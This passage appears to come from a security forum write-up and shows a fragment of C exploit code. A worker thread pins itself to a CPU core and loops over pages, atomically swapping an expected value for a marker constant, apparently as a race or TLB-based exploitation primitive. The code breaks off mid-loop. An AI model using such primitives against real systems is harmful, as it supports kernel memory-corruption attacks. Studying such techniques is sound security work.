 void *read_worker(void *dummy) {
pin_to(CORE_CLOBBER);
bool pin_to_slot = false;
while (1) { for (int i=0; i<TLB_USAGE; i++) {
retry_swap:;
unsigned long expected = EXPECTED_CODE;
unsigned long *addr = (unsigned long *)(ADDR1 + 0x1000UL * i);
bool swapped = __atomic_compare_exchange_n(
addr,
&expected,
0x1337133713371337UL,
false, __ATOMIC_RELAXED, __ATOMIC_RELAXED
);
先知社区